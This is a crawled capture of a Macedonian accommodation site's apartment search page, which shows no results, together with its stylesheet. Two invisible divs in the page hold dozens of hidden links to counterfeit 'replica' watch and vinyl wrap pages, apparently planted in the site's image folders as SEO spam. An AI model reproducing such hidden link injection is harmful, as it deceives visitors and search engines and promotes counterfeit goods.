

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://visit-ohrid.com/Accomodation.aspx?type=1&page_number=3&company=113
body_size: 20322
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><link href="StyleSheet.css" rel="stylesheet" type="text/css" /><link href="jQuery/jHtmlArea/jHtmlArea.css" rel="stylesheet" type="text/css" /><link href="jQuery/jDatePicker/datePicker.css" rel="stylesheet" type="text/css" /><link href="jQuery/jLightbox/jquery.lightbox-0.5.css" rel="stylesheet" type="text/css" /><title>
	Ohrid apartments,private accommodation,rooms in Ohrid - Ohrid Apartments
</title><meta name="title" content="Ohrid Apartments" /><meta name="description" content="Ohrid Apartments,Hotels and Rooms in Ohrid, Macedonia." /><meta name="keywords" content="Ohrid, sobe,smestaj ohrid, Apartments, APPARTMENTS, Apartmani, Zimmer, Rooms, Smestaj, Smestuvanje, ÐžÑ…Ñ€Ð¸Ð´, ÐÐ¿Ð°Ñ€Ñ‚Ð¼Ð°Ð½Ð¸, ÐÐ¿Ð°Ñ€Ñ‚Ð°Ð¼ÐµÐ½Ñ‚Ð¸, Ð¡Ñ‚Ð°Ð¸, Lake, Ohrid lake, Hotel, Hotels, tourist, lake, map, accommodation, travel, visit, macedonia, summer, smestuvanje, Ohrid,ohrid apartmani,ohrid privatan smestaj,ohrid sobe,vila ohrid,ohrid vile,hoteli ohrid,ohrid hotels" />
    
    

    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-23588995-1']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>

    
</head>
<body>
    <form method="post" action="./Accomodation.aspx?type=1&amp;page_number=3&amp;company=113" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/ER5CZBehkmLyW+9IM8VJRc42hbEIP4mg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>



<script src="/jQuery/jquery-1.4.1.js" type="text/javascript"></script>
<script src="/jQuery/jHtmlArea/jHtmlArea-0.7.0.js" type="text/javascript"></script>
<script src="/jQuery/jDatePicker/jDatePicker.js" type="text/javascript"></script>
<script src="/jQuery/jDatePicker/date.js" type="text/javascript"></script>
<script src="/jQuery/jImageRotator/jquery.cycle.all.latest.js" type="text/javascript"></script>
<script src="/jQuery/jLightbox/jquery.lightbox-0.5.js" type="text/javascript"></script>
<script src="/scripts/BojanBuiltInFunctions.js" type="text/javascript"></script>
<script src="/scripts/rollover_image_preview.js" type="text/javascript"></script>
<script src="/scripts/rollover_text_preview.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="76269B72" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAANdbGn1Yk0x+xu8Cp/3QUwNEKeGRWYjh+wZ6UQnCnF0un7hOSTYADFL2ws57SBVaXLFd0C+SiQjIYO4bXT7qzGVT4QuSyrK/FuBMeUiPRFfhw==" />
</div>
        
        <script type="text/javascript">
            $(this).ready(function() {
                $("a.lightbox").lightBox();

                //$("textarea").addClass("txtareaStyle"); //default style za JHtmlArea(TextArea) po moznos se menuva so inline klasa
                //$("textarea").htmlarea();   //inicijaliziranje na textarea vo JHtmlArea
            })
        </script>
    
        
        <div class="template">
            <div class="banner">
                <table id="bannerTable">
                    <tr><td colspan="3"><img alt="" border="0" src='/images/baners/baner_01.jpg'  width="950" height="21" /></td></tr>
                    <tr>
                        <td><img alt=""  border="0" src='/images/baners/baner_02.jpg'   width="336" height="100"/></td>
<td><img alt=""  border="0" src='/images/baners/baner_03.jpg'   /></td>
                        <td><img alt=""  border="0" src='/images/baners/baner_04.jpg'   width="14" height="100"/></td>
                    </tr>
                    <tr><td colspan="3"><img alt="" border="0" src='/images/baners/baner_05.jpg'   width="950" height="16"/></td></tr>
                </table>
            </div>

<div style="opacity: 0; position: absolute; z-index: 1">
<ul>
<li><a href="https://visit-ohrid.com/company_images/id219/avenger.aspx" target="_blank">Breitling Avenger Replica</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/brwatch.aspx" target="_blank">Replica Bell & Ross</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/cheapcartier.aspx" target="_blank">Cartier Replica Watches</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/daytona.aspx" target="_blank">Rolex Daytona Replica</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/fakeulysse.aspx" target="_blank">Replica Ulysse Nardin Watches</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/jaegerwatch.aspx" target="_blank">Replica Jaeger-LeCoultre Watches</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/odeville.aspx" target="_blank">Omega De ville Replica Watch</a></li>
<a href="https://visit-ohrid.com/gallery/IWC-Replica-Watches.html">IWC Replica Watches</a>
<a href="https://visit-ohrid.com/gallery/RMRW.html">Richard Mille Replica Watches</a>
<a href="https://visit-ohrid.com/gallery/BRW.html">Breitling Replica Watches</a>
<a href="https://visit-ohrid.com/gallery/PPRW.html">Patek Philippe Replica Watches</a>
<a href="https://visit-ohrid.com/gallery/Rolex-Replica-Watches.html">Rolex Replica Watches</a>
<a href="https://www.besttime.me/">Replica Watches</a>

<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches01.html">swiss iwc replica</a>
<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches02.html">iwc aquatimer replica</a>
<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches03.html">iwc portuguese replica</a>
<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches04.html">swiss omega replica</a>
<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches05.html">omega constellation replica</a>
<a href="https://www.okreplicas.com/">swiss replica watches</a>
<a href="https://visit-ohrid.com/cw/VinylWraps01.html">Pink Vinyl Wraps</a>
<a href="https://visit-ohrid.com/cw/VinylWraps02.html">Silver Vinyl Wrap</a>
<a href="https://visit-ohrid.com/cw/VinylWraps03.html">Grey Vinyl Wrap</a>
<a href="https://visit-ohrid.com/cw/VinylWraps04.html">Copper Vinyl Wraps</a>
<a href="https://visit-ohrid.com/cw/VinylWraps05.html">Blue Vinyl Wraps</a>
<a href="https://www.vinylcarwrapshop.com">Car Wraps Shop</a>

</ul>
</div>
         
            <div class="main_menu">
                <div class="innerMenu">
                    
    <a href="Default.aspx">HOME</a>
    <a href="Accomodation.aspx?type=4">ROOMS</a>
    <a href="Accomodation.aspx?type=1">APARTMENTS</a>
    <a href="Accomodation.aspx?type=2">SETTLEMENTS BY THE LAKE</a>
    <a href="Accomodation.aspx?type=3">HOTELS</a>
    <div class="contactInfo">
        <a href="Marketing.aspx">MARKETING</a>
        <a href="Contact.aspx">CONTACT</a>
    </div>
    <div class="cleaner"></div>

                </div>
            </div>
            
            <table class="main">
                <tr>
    
    <td>
     <table class="templateTable">
        <tr>
            <td><img alt="" src="images/template3/t1_up.png" /></td>
            <td><img alt="" src="images/template3/t2_up.png" /></td>
            <td><img alt="" src="images/template3/t1_up.png" /></td>
        </tr>

        <tr>
            <td id="t1">
                


<script type="text/javascript">
    $(this).ready(function() {
        $("#searchCheckIn").datePicker();
    });
</script>


<div class="customSidebar">
        <div class="bar_Background">
            <div>
                <span>Accomodation type:</span><br />
                <select id="cboAccomodationType" name="cboAccomodationType" class="textBox_modified" >
                    
                            <option  value='-1'>Any</option>
                    
                </select>
            </div>
            <div>
                <span>Arriving on:</span><br />
                <input type="text" id="searchCheckIn" name="searchCheckIn" class="textBox_modified" value='18.01.2026' />
            </div>
            <div style="clear:both;">
                <span>Nights:</span><br />
                <select id="cboNights" name="cboNights" class="textBox_modified" >
                    
                            <option  value='1'>1</option>
                    
                            <option  value='2'>2</option>
                    
                            <option selected value='3'>3</option>
                    
                            <option  value='4'>4</option>
                    
                            <option  value='5'>5</option>
                    
                            <option  value='6'>6</option>
                    
                            <option  value='7'>7</option>
                    
                            <option  value='8'>8</option>
                    
                            <option  value='9'>9</option>
                    
                            <option  value='10'>10</option>
                    
                            <option  value='11'>11</option>
                    
                            <option  value='12'>12</option>
                    
                            <option  value='13'>13</option>
                    
                            <option  value='14'>14</option>
                    
                            <option  value='15'>15</option>
                    
                            <option  value='16'>16</option>
                    
                            <option  value='17'>17</option>
                    
                            <option  value='18'>18</option>
                    
                            <option  value='19'>19</option>
                    
                            <option  value='20'>20</option>
                    
                            <option  value='21'>21</option>
                    
                            <option  value='22'>22</option>
                    
                            <option  value='23'>23</option>
                    
                            <option  value='24'>24</option>
                    
                            <option  value='25'>25</option>
                    
                            <option  value='26'>26</option>
                    
                            <option  value='27'>27</option>
                    
                            <option  value='28'>28</option>
                    
                            <option  value='29'>29</option>
                    
                            <option  value='30'>30</option>
                    
                </select>
            </div>
        
            <div class="bar_buttonDiv">
                <a id="master_main_master_template_main_search1_btnSearch" href="javascript:__doPostBack(&#39;ctl00$ctl00$ctl00$master_main$master_template_main$search1$btnSearch&#39;,&#39;&#39;)" style="display:inline-block;height:35px;width:76px;">
                    <img alt="" src='/images/search/seacrhbtn.png' />
                </a>
            </div>
        </div>
 </div>
    
    <hr />
    <br />
    Property name:<br /><input id="txtSearchPropertyName" name="txtSearchPropertyName" style="width:140px;" /><br />
    <input type="submit" name="ctl00$ctl00$ctl00$master_main$master_template_main$search1$btnSearchByName" value="Search By Name" id="master_main_master_template_main_search1_btnSearchByName" style="width:130px;" />


                <br />
                

<div class="kolona1">
    <a href="HowToGetHere.aspx"><img alt="" src="images/kolona1/baner1.jpg" /></a>
    <a href="http://ohridrentacar.com/" target="_blank"><img alt="Rentacar ESCAPE" src="images/kolona1/baner2.jpg" /></a>
    <a href="TouristGuidingServices.aspx"><img alt="" src="images/kolona1/baner3.jpg" /></a>
    <a href="UsefullInfo.aspx"><img alt="" src="images/kolona1/baner4.jpg" /></a>
</div>

<hr />
<br /><br />

            </td>
            <td id="t2">
                

<div class="navBar">
    <div id="master_main_master_template_main_navigationBar_navBar" style="float:left; max-width:370px;"><a href='Default.aspx'>Homepage</a>&nbsp;&gt;&nbsp;<a href='Accomodation.aspx&type=1'>Apartments</a></div>

    <div style="float:right;">
        <div id="google_translate_element"></div>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en'
                }, 'google_translate_element');
            }
        </script>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
    </div>

    <div style="clear:both;">&nbsp;</div>
</div>

                

    


    <div style="font-size:15pt;">No results found by the search criteria. Please check other dates and increase the number of nights to stay.</div>





            </td>
            <td id="t3">
                <div style="padding-top:15px;margin:0px auto;text-align:center;">
                    

<img alt="" src="images/kolona3/2-_01.jpg" />
<a href="AboutOhrid.aspx"><img alt="" src="images/kolona3/2-_02.jpg" /></a>
<a href="OhridLake.aspx"><img alt="" src="images/kolona3/2-_03.jpg" /></a>
<a href="ImportantPlaces.aspx"><img alt="" src="images/kolona3/2-_04.jpg" /></a>
<a href="OhridEvents.aspx"><img alt="" src="images/kolona3/2-_05.jpg" /></a>
<img alt="" src="images/kolona3/2-_06.jpg" />
<a target="_blank" href="images/kolona3/ohridkarta.jpg"><img alt="" src="images/kolona3/2-_07.jpg" /></a>
<a href="MapOfOldCity.aspx"><img alt="" src="images/kolona3/2-_08.jpg" /></a>
<a href="MapOfTheLake.aspx"><img alt="" src="images/kolona3/2-_09.jpg" /></a>
<img alt="" src="images/kolona3/2-_10.jpg" />
<a target="_blank" href="http://local.msn.com/worldweather.aspx?eid=24237&q=Ohrid-MKD"><img alt="" src="images/kolona3/2-_11.jpg" /></a>


                </div>
                <div style="padding-top:15px;margin:0px auto;text-align:center;">
                    


<a href="http://goldblocks.eu/" target="_blank"><img alt="" class="reklama" src='/images/reklami/baner1.jpg' />
<a href="http://visit-ohrid.com/Accomodation.aspx?company=183" target="_blank">
    <img alt="" class="reklama" src='/images/reklami/klia_140x140.gif' />
</a>

<a href="http://novpazar.com" target="_blank">
		<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="140" height="140" id="novpazarReklama">
			<param name="movie" value='/images/reklami/novpazar.swf'  />
			<param name="quality" value="high" />
			<param name="bgcolor" value="#ffffff" />
			<param name="play" value="true" />
			<param name="loop" value="true" />
			<param name="wmode" value="window" />
			<param name="scale" value="showall" />
			<param name="menu" value="true" />
			<param name="devicefont" value="false" />
			<param name="salign" value="" />
			<param name="allowScriptAccess" value="sameDomain" />
			<!--[if !IE]>-->
			<object type="application/x-shockwave-flash" data='/images/reklami/novpazar.swf' width="140" height="140">
				<param name="movie" value='/images/reklami/novpazar.swf' />
				<param name="quality" value="high" />
				<param name="bgcolor" value="#ffffff" />
				<param name="play" value="true" />
				<param name="loop" value="true" />
				<param name="wmode" value="window" />
				<param name="scale" value="showall" />
				<param name="menu" value="true" />
				<param name="devicefont" value="false" />
				<param name="salign" value="" />
				<param name="allowScriptAccess" value="sameDomain" />
			<!--<![endif]-->
				<a href="http://www.adobe.com/go/getflash">
					<img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" />
				</a>
			<!--[if !IE]>-->
			</object>
			<!--<![endif]-->
		</object>
</a>

                </div>
            </td>
        </tr>

        <tr>
            <td><img alt="" src="images/template3/t1_down.png" /></td>
            <td><img alt="" src="images/template3/t2_down.png" /></td>
            <td><img alt="" src="images/template3/t1_down.png" /></td>
        </tr>
<div style="opacity: 0; position: absolute; z-index: 1"><a href="https://visit-ohrid.com/images/panerai-luminor-marina.html">panerai luminor marina replica watches</a>
<a href="https://visit-ohrid.com/images/replica-luminor-chrono.html">Replica Panerai Luminor Chrono Flyback</a>
<a href="https://visit-ohrid.com/images/panerai-radiomir-replica.html">panerai radiomir replica</a>
<a href="https://visit-ohrid.com/images/roger-dubuis-replica.html">roger dubuis replica</a>
<a href="https://visit-ohrid.com/images/u-boat-replica.html">u-boat replica</a>
</div>
    
    </table>
    </td>

</tr>
            </table>
            
            <div class="banki_baneri">
                <div style="float:left;">
                    <img id="Image3" src="images/banka/visa.gif" />
                    <img id="Image4" src="images/banka/Maestro_Logo.gif" />
                    <img id="Image6" src="images/banka/master_card.gif" />
                </div>
                <div style="float:left; padding-left:30px;">
                    <a target="_blank" href="http://www.casys.com.mk/"><img id="Image7" src="images/banka/casysLogo.gif" /></a>
                    <a target="_blank" href="http://www.unibank.com.mk/"><img id="Image1" src="images/banka/unibanka.png" /></a>
                </div>
                <div style="float:right;padding-right:10px;">
                    <a target="_blank" href="http://www.visaeurope.com/EN/CARDHOLDERS/VERIFIED_BY_VISA.ASPX"><img id="Image2" src="images/banka/verified_by_visa.gif" /></a>
                    <a target="_blank" href="http://www.mastercard.com/us/business/en/corporate/securecode/sc_popup.html?language=en"><img id="Image5" src="images/banka/master_secure.gif" /></a>
                </div>
                <div class="cleaner"></div>
            </div>

            <div class="footer" style="background-color:#488BBF;">
                <div style="float:left;">
                    <a href="/PrivacyPolicy.aspx">Privacy Policy</a>
                    <a href="/SecurityPolicy.aspx">Security Policy</a>
                    <a href="/ReturnPolicy.aspx">Return-Refund and Delivery Policy</a>
                </div>
                <div style="float:right;text-align:right;font-size:11pt;color:Black;">
                    <table>
                        <tr>
                    </table>
                </div>
                <div class="cleaner"></div>
            </div>

        </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://visit-ohrid.com/StyleSheet.css
body_size: 22914
content:
body 
{
	font-family:Arial;
	font-size:11pt;
	vertical-align:top;
	margin:0px auto;
	background-image:url(images/bg.jpg);
	background-repeat:repeat;
	color:#263248;
}

h1 { color:#263248; font-size:18pt; font-weight:bold; margin:0px; padding:2px 0px 8px 0px; }
h2 { color:#263248; font-size:15pt; font-weight:bold; margin:0px; padding:5px 0px 3px 0px; }
h3 { font-size:13pt; padding:5px 0px 3px 0px; margin:0px; }
h4 { font-size:10pt; padding:5px 0px 3px 0px; margin:0px; }
h5 { font-size:8pt; padding:5px 0px 3px 0px; margin:0px; }
p { padding-left:2px; padding-right:2px; }
img { text-decoration:none; border-style:none; border-collapse:collapse; }
a { text-decoration:none; color:#0066D0; }
.cleaner { clear:both; }

.classic_table {border-collapse:collapse;padding:10px;margin-left:20px;}
.classic_table th {text-align:left;font-size:13pt;padding:10px 0px;}
.classic_table tr td {padding:5px;}
.classic_table .name {font-size:10pt;font-weight:bold;padding:0px 5px;padding-top:5px;}
.classic_table .content {font-size:11pt;font-weight:normal;padding:2px 5px;}

/* Group booking bar */
.groupBooking{width:200px;padding:10px;margin:5px;height:100%;}
.groupBooking h3{padding-bottom:15px;font-size:14pt;}
.groupBooking .name {font-size:9pt;font-weight:bold;}
.groupBooking .content {font-size:11pt;font-weight:normal;padding-bottom:7px;}
.groupBooking table td {padding-right:15px;}
.groupBooking input, .groupBooking select {width:180px;border:1px solid Gray;}
.groupBooking .checkbox {width:100px;}
.groupBooking .checkbox input {width:10px;}


/* Blokovi so informacii vo sidebar */
.blockItem { background-color:#D5DCDD; padding:0px; margin:0px; margin-bottom:10px; }
.blockItem .blockTitle { padding:0px; margin:0px; background-image:url(images/block_title.png); background-repeat:repeat-x; }
.blockItem .blockTitle .blockTitleContent { color:White; font-weight:bold; font-size:11pt; margin:0px; padding-top:5px; padding-left:5px; }
.blockItem .blockContent { max-width:212px; padding:2px 4px; color:#434750; }
.blockItem .blockContent img { max-width:212px; }


/* Navigation bar (Nav Bar) */
.navBar { width:100%; }
.navBar a { font-size:9pt; }


/* *************** Main template *************** */
.template { background-color:#C0B4B4; width:950px; margin:0px auto; }

/* Banner */
.banner {max-width:950px; max-height:137px;}
.banner #bannerTable{border-collapse:collapse;border:none;margin:0px;padding:0px;}
.banner #bannerTable td{border:none;padding:0px;margin:0px;}


.reklami img { width:230px; }
img.reklama {width:140px;padding-bottom:5px;}

/* Menu bar */
.main_menu {border-top:solid 1px White;background-color:#3491C9;background-image:url(images/main_menu/bgmenu.png);background-repeat:repeat-x;}
.main_menu a{float:left;padding:4px 10px;color:White;font-weight:bold;font-size:11pt;background-image:url(images/main_menu/sepp.png);background-repeat:no-repeat;background-position:right;}
.main_menu a:hover{color:#FDFF4A;}
.contactInfo{float:right;}


/*
.innerMenu {margin:0px;padding:0px;}
.innerMenu img {margin:0px;padding:0px;height:26px;}
.innerMenu a {margin:0px;padding:0px;}
*/

/* .main_menu .innerMenu a { font-size:12pt; color:#E3E3E3; padding:6px 15px; padding-top:4px; font-weight:bold; text-decoration:none; }
.main_menu .innerMenu a.selected { color:#C5E752; background-color:#5BA4C1; }
.main_menu .innerMenu a:hover { color:#C5E752; text-decoration:none; }
*/
.lineUnder_main_menu { background-color:#5BA4C1; font-size:1px; height:1px; }

/* Footer */
.footer { background-color:#C0B4B4; color:White; margin-top:5px; margin-bottom:0px; padding:10px 10px; font-size:10pt; text-align:center; }
.footer a { color:Black; padding:0px 14px; text-decoration:underline; }
.footer a:hover { color:White; }

/* Banki, Banka baneri */
.banki_baneri { background-color:White; border-top:4px solid #C0B4B4; font-size:1px; text-align:center; padding:10px 0px; }
.banki_baneri a { text-decoration:none; }
.banki_baneri img { height:32px; padding:0px 3px; }


.main { background-color:#C0B4B4; margin-top:0px; width:100%; border-collapse:collapse; }
.main td { vertical-align:top; padding:0px; margin:0px; }

/* TEMPLATE */
.templateTable {border-collapse:collapse;}
.templateTable td#t1 {background-image:url(images/template3/t1_middle.png);background-repeat:repeat-y;padding-left:10px;padding-right:10px;}
.templateTable td#t2 {background-image:url(images/template3/t2_middle.png);background-repeat:repeat-y;padding-left:10px;padding-right:10px;}
.templateTable td#t3 {background-image:url(images/template3/t1_middle.png);background-repeat:repeat-y;padding-left:10px;padding-right:10px;}
.templateTable td innerTemplateColumnHolder {padding:8px;}


.templateTable td#t1 {width:170px;max-width:170px;}
.templateTable td#t2 {width:610px;max-width:610px;}
.templateTable td#t3 {width:170px;max-width:170px;}

/* Two Columns */
.main td.twoLeft { width:750px; padding:5px 9px 5px 10px; }
.main td.rightSidebar { width:235px; padding:5px 0px 5px 5px; }		/* Right Sidebar */		

/* One Column */
.main td.templateOneColumnHolder{background-color:White;padding:5px 10px;padding-bottom:50px;}

/* Menus (for admin page) */
.main .leftSideMenu { min-width:10px; padding:5px 5px; background-color:#F1F3EB; }
.main .rightContent { min-width:800px; padding:5px 10px; }				/* 2 Menus */				

/* Admin template */
.admin_templateTable {border-collapse:collapse;background-color:White;width:100%;}
.admin_templateTable td{padding:5px;}
.admin_templateTable td.under_main_menu{padding-bottom:10px;background-color:#E7E5E5;font-size:9pt;}
.admin_templateTable td.under_main_menu a{padding-left:10px;}
.admin_templateTable td.under_main_menu a:hover{color:#FB7C06;}

/* Accomodation Management */
.accomodationLinks {background-color:#E7E5E5;padding:5px 5px;}
.accomodationLinks a{padding-right:10px;font-size:10pt;}
.accomodationLinks a:hover{color:Orange;}
.accomodationLinks a.selected{color:#FB7C06;font-weight:bold;}


.main .prostorDolu { height:50px; clear:both; }
.main .mainVline { background-image:url(images/dot.png); padding:0px; width:1px; font-size:1px; }
.main .mainHline { background-image:url(images/gradient.png); background-repeat:repeat-x; padding:0px; margin:0px; height:15px; font-size:1px;  }


/* Booking Details */
.bookingTable { border-collapse:collapse; }
.bookingTable th { font-size:10pt; }
.bookingTable th.c1 { max-width:100px; width:100px; }
.bookingTable th.c2 { max-width:220px; width:220px; }
.bookingTable th.c3 { max-width:100px; width:100px; }
.bookingTable th.c4 { max-width:140px; width:140px; }
.bookingTable td { font-size:10pt; }
.bookingTable td.t1 { padding:5px 0px; background-color:#99B8BD; text-align:center;  }
.bookingTable td.t2 { padding:5px 0px; background-color:#D5DCDD; text-align:center; }
.bookingTable td.Total { padding:5px 0px; font-weight:bold; background-color:#D5DCDD; text-align:center; }
.bookingTable td.t2Left { padding:5px 2px; background-color:#D5DCDD; text-align:left; }
.bookingTable tr.spacing { border-bottom:1px solid #F7F7F7; }
.bookingTable tr.spacing2 { border-bottom:5px solid #F7F7F7; }

.payingTable { border-collapse:collapse; font-weight:normal; margin-top:20px; }
.payingTable th { padding:3px 0px; font-weight:normal; text-align:right; width:160px; font-size:12pt; background-color:#D5DCDD; }
.payingTable td { padding:3px 0px; font-weight:bold; text-align:center; width:120px; background-color:#D5DCDD; }
.payingTable tr { border-bottom:1px solid #F7F7F7; }
.payingTable tr.total td, .payingTable tr.total th { padding:5px 0px; background-color:#99B8BD; font-weight:bold; }




/* Reports */
.report { width:772px; max-width:772px; max-height:1120px; background-color:White; color:Black; }
.report td { padding:2px 2px; text-align:left; }
.report th { text-align:left; border-bottom:1px solid Black; }




/* Input kontroli */
.txt { width:220px; border-style:solid; border-color:#CCCCCC; border-width:1px; }
.radio { width:220px; border-style:none; }

div.jHtmlArea { background-color:White; }
.txtareaStyle { width:590px; height:230px; }
.txtareaStyleSmall { width:590px; height:70px; }

.btn { font-weight:normal; font-size:13px; }
.btnSave { font-weight:bold; font-size:13px; color:Black; background-color:#FE881C; padding:2px; margin-top:15px; width:120px; }
.btnSave:hover { color:Blue; background-color:#FEC61C; cursor:pointer; }
.required_field { color:Red; font-size:9pt; text-align:left; vertical-align:top; }
.successfull { color:#FE881C; width:100%; font-size:9pt; text-align:left; }

.paging { padding:0px; font-size:9pt; width:100%; background-color:#BFBBBB; }
.paging table { width:100%; }
.paging a { font-size:10pt; padding:2px 5px; color:#263248; font-weight:bold; text-decoration:underline; }
.paging a.selected { background-color:#263248; color:White; }



/* Naslovna stranica */
.main_slideshow { width:365px; height:300px; }
.main_slideshow img { width:365px; height:300px; }
.imageMap area { cursor:pointer; }


/* Kontroli */
.button1 { height:23px; font-weight:bold; color:White; background-color:#B51B03; }
.button2 { height:23px; font-weight:bold; color:White; background-color:Olive; }
.text_box1 { color:Black; font-family:Arial; font-size:10pt; font-weight:normal; border:1px solid #CCCCCC; }
.caption_normal { color:Black; font-family:Arial; font-size:11pt; font-weight:normal; }
  
.inner_list li { margin-left:-20px; padding-left:0px; }
.inner_list li a { text-decoration:none; font-weight:bold; color:#0066D0; }
.inner_list li a:hover { text-decoration:underline; font-weight:bold; color:#0066D0; }

.up_corner_left { background-image:url(images/up_corner_left.png); width:16px; height:3px; background-repeat:no-repeat; }
.up_corner_right { background-image:url(images/up_corner_right.png); width:16px; height:3px; background-repeat:no-repeat; }
.down_corner_left { background-image:url(images/down_corner_left.png); width:16px; height:3px; background-repeat:no-repeat; }
.down_corner_right { background-image:url(images/down_corner_right.png); width:16px; height:3px; background-repeat:no-repeat; }
.left_vline { background-image:url(images/dot.png); width:3px; background-repeat:repeat; }
.right_vline { background-image:url(images/dot.png); width:3px; background-repeat:repeat; }

.button1 { height:23px; font-weight:bold; color:White; background-color:#B51B03; }
.button2 { height:23px; font-weight:bold; color:White; background-color:Olive; }
.themeBlue { background-color:#4F4781; font-family:Arial; font-size:11pt; color:White; }
.caption_normal { color:Black; font-family:Arial; font-size:11pt; font-weight:normal; }
.caption1 { color:Yellow; font-family:Arial; font-size:14pt; font-weight:bold; }
.caption2 { color:White; font-family:Arial; font-size:11pt; font-weight:normal; }
.caption3 { color:Black; font-family:Arial; font-size:10pt; font-weight:bold; }
.text_box1 { color:Black; font-family:Arial; font-size:10pt; font-weight:normal; border:1px solid #CCCCCC; }

 
.listview1 { font-size:12px; }
.listview1 td { text-align:left; padding-bottom:5px }
.listview1 th { text-align:left; font-weight:bold; width:50px; }


.link1 { color:Blue; text-decoration:none; font-size:11px; font-weight:bold; }
.link2 { color:Black; text-decoration:none; font-size:14px; font-weight:normal; }





/*Main table layout */
.sideMenu { padding-top:12px; }
.sideMenu .menuItem { font-weight:bold; color:#263248; font-size:13px; }

.sideMenu .sideMenuParent { list-style-type:square; margin-left:-20px; font-weight:bold; }
.sideMenu .sideMenuParent li { padding:3px 0px; }
.sideMenu .sideMenuChild { display:none; list-style-type:circle; margin-left:-25px; font-weight:normal; }
.sideMenu .sideMenuChild li { padding:2px 0px; }

.sideMenu .selected { background-color:#C5C5C5; }
.sideMenu .selected a { color:#263248; }
.sideMenu div:hover { text-decoration:underline; color:#FE881C; cursor:pointer; }
.sideMenu a:hover { text-decoration:underline; color:#FE881C; }





/* Accomodation Management */
